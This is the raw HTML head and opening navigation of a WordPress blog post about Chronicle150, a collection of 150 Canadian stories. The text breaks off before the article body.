

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/chronicle150-150-truly-canadian-stories-for-its-150th-birthday/
body_size: 13072
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Chronicle150 150 Truly Canadian Stories For Its 150th Birthday</title><link rel="preload" as="image" imagesrcset="https://malluweb.org/wp-content/uploads/2023/05/Chronicle150-150-Truly-Canadian-Stories-For-Its-150th-Birthday.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Chronicle150 is a special collection of 150 Canadian stories to celebrate Canada&#039;s 150th birthday. It is a unique collection of stories from across the country that capture the spirit of Canada" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="John"/>
	<link rel="canonical" href="https://malluweb.org/chronicle150-150-truly-canadian-stories-for-its-150th-birthday/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#article","name":"Chronicle150 150 Truly Canadian Stories For Its 150th Birthday","headline":"Chronicle150 150 Truly Canadian Stories For Its 150th Birthday","author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2023\/05\/Chronicle150-150-Truly-Canadian-Stories-For-Its-150th-Birthday.jpg","width":748,"height":421},"datePublished":"2023-05-02T16:11:14+06:00","dateModified":"2023-05-02T16:11:14+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#webpage"},"articleSection":"All"},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/all\/#listItem","name":"All"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/all\/#listItem","position":2,"name":"All","item":"https:\/\/malluweb.org\/category\/all\/","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#listItem","name":"Chronicle150 150 Truly Canadian Stories For Its 150th Birthday"},"previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#listItem","position":3,"name":"Chronicle150 150 Truly Canadian Stories For Its 150th Birthday","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/all\/#listItem","name":"All"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/malluweb\/#author","url":"https:\/\/malluweb.org\/author\/malluweb\/","name":"John","image":{"@type":"ImageObject","@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84703cd6d90037faf635ce4849f42edd?s=96&d=mm&r=g","width":96,"height":96,"caption":"John"}},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#webpage","url":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/","name":"Chronicle150 150 Truly Canadian Stories For Its 150th Birthday","description":"Chronicle150 is a special collection of 150 Canadian stories to celebrate Canada's 150th birthday. It is a unique collection of stories from across the country that capture the spirit of Canada","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2023\/05\/Chronicle150-150-Truly-Canadian-Stories-For-Its-150th-Birthday.jpg","@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#mainImage","width":748,"height":421},"primaryImageOfPage":{"@id":"https:\/\/malluweb.org\/chronicle150-150-truly-canadian-stories-for-its-150th-birthday\/#mainImage"},"datePublished":"2023-05-02T16:11:14+06:00","dateModified":"2023-05-02T16:11:14+06:00"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Chronicle150 150 Truly Canadian Stories For Its 150th Birthday Comments Feed" href="https://malluweb.org/chronicle150-150-truly-canadian-stories-for-its-150th-birthday/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/20561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=20561' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fchronicle150-150-truly-canadian-stories-for-its-150th-birthday%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fchronicle150-150-truly-canadian-stories-for-its-150th-birthday%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-20561 single-format-standard right-sidebar post-layout-modern post-cat-72 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
